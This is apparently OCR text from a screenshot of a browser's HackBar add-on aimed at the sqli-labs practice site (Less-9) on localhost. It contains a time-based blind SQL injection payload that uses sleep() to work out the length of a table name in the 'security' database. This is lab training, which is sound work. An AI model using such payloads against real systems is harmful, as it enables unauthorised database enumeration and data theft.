 Welcome Dhakkan
You are in...........
QLI DUMB SER
器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar
oad URL
http://127.0.0.1:81/Less-9/?id=1' and if((select length(table_name) from
plit URL
information_schema.tables where table_schema="security" limit
Execute
0,1)>=6,sleep(5),sleep(0))-- -